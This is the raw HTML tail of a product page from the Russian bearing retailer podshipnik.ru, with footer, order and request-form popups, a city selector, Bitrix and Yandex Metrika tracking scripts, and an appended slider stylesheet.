                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_e11f395ddce5804b922a44b6d27cead1">



<form name="SIMPLE_FORM_1" action="/article/4T-M246910/?CODE=4T-M246910" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi" value="e11f395ddce5804b922a44b6d27cead1" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="0cbe32ba60b91cf04bc82035e54b5932" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="09f64aa10ede905697e4a05b4be70a17">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=09f64aa10ede905697e4a05b4be70a17" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769093012,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0cbe32ba60b91cf04bc82035e54b5932"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/article/4T-M246910/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx2fd9e488e88d4a0b911fadabbdb2d0ba;path=/;max-age=946857600";</script>
<script>;function addMetricsCounter(counterCode, siteId, settings){
				BX.ajax.post('/bitrix/components/webway/metrics.counters/wwcheckcounters.php', {
					sessid: BX.bitrix_sessid(),
					counterCode: counterCode,
					siteId: siteId,
					settings: settings,
					cur_url: '/article/4T-M246910/index.php'
				}, function (data) {
				});
			};</script>
<script  src="/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "68343714629d6d1dc65c333dab873624"]); _ba.push(["host", "shop.podshipnik.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
function _processform_8BACKi(){
	if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	{
		var obForm = BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e11f395ddce5804b922a44b6d27cead1', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script>
	$(document).ready(function(){
		$('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99');
		$(document).on('click', '.profile-block__refresh', function(e){
		e.preventDefault();
		$.getJSON('/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/reload_captcha.php', function(data) {
           $('.profile-block__captcha').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
           $('input[name="captcha_sid"]').val(data);
           
        });
        return false;
		});
	});
</script>




<script>
  $(document).ready(function() {

    var interval = null;
          $('.js-choose-city').magnificPopup('open');
          $('.popup-choose-city__input').keyup(function(eventObject){
      clearInterval(interval);
      interval = setInterval(function(){getLocation($('.popup-choose-city__input').val())}, 500);
    });

    function getLocation(search) {
      $.ajax({
        type: 'POST',
        url: '/ajax/getLocation.php',
        data: {search: search},
        success: function(result) {
          console.log(result);
          $('.popup-choose-city__variants').html(result);
        }
      });

      clearInterval(interval);
    }
  });
  window.WW_SEARCH_KEY = '';
</script>

<script>
  $(function(){
    if($.cookie('COOKIE_POLIT') == null){
      $('.cookie-politics').show();
    }
    $(document).on('click', '.cookie-politics__button span', function(){
      $('.cookie-politics').hide();
      $.cookie('COOKIE_POLIT', true);
    });
  });
</script><script type="text/javascript" >

  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};

    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})

  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(57048343, "init", {

    clickmap:true,

    trackLinks:true,

    accurateTrackBounce:true,

    ecommerce:"dataLayer"

  });

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.podshipnik.ru/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922
body_size: 22940
content:


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746*/
/* Slider */
.slick-slider
{
    /* position: relative; */
    /* display: block; */
    /* box-sizing: border-box; */
    /* -webkit-user-select: none; */
    -moz-user-select: none;
    -ms-user-select: none;
    /* user-select: none; */
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    /* touch-action: pan-y; */
    /* -webkit-tap-highlight-color: transparent; */
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/bitrix/templates/podshipnik_new/js/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot');
    src: url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.woff') format('woff'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.ttf') format('truetype'), url('/bitrix/templates/podshipnik_new/js/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 57%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    /* -webkit-transform: translate(0, -50%); */
    -ms-transform: translate(0, -50%);
    /* transform: translate(0, -50%); */
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 0px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: 0px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


